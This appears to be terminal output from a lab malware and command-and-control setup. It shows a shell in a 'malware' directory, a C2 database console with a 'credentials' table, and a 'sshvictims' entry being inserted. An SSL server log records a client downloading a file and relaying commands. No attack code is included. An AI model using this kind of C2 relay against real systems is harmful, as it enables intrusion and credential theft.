 color: #38488f;
        text-decoration: none;
    }
    @media (max-width: 700px) {
        div {
            margin: 0 auto;
            width: auto;
        }
    }
    </style>
</head>

<body>
<div>
    <h1>Example Domain</h1>
    <p>This domain is for use in illustrative examples in documents. You may use this
    domain in literature without prior coordination or asking for permission.</p>
    <p><a href="https://www.iana.org/domains/example">More information...</a></p>
</div>
</body>
</html>
maluser@0b01087f40b2:~/malware$

[*] Available tables:
testtable
credentials
testcsv

Commands:
  select [table]   - Load a table
  create [table]   - Create a new table
  delete [table]   - Delete a table
  list             - Show all tables
  exit             - Quit
[c2] [15:08:33] [*] Received: insert sshvictims@172.21.0.11 1234

[c2] [15:08:33] [+] Inserted into always_loaded: sshvictims@172.21.0.11 1234

>

root@744abd4303e7:/server# ./server
[server] [15:00:50] Starting SSL server on port 6000...
[server] [15:00:50] Server ready. Waiting for connections...
[server] [15:01:48] New connection from 172.21.0.10 (id: 4)
[server] [15:01:48] Received from 172.21.0.10: download
[server] [15:01:48] File sent to 172.21.0.10
[server] [15:01:48] Closing connection with 172.21.0.10 (id: 4)
[server] [15:08:33] New connection from 172.21.0.10 (id: 5)
[server] [15:08:33] Received from 172.21.0.10: command sshvictims@172.
21.0.11 1234
[server] [15:08:33] [*] Sent to DB: insert sshvictims@172.21.0.11 1234
[server] [15:08:34] Connection closed by 172.21.0.10 (id: 5)
[server] [15:08:34] Closing connection with 172.21.0.10 (id: 5)
[server] interact >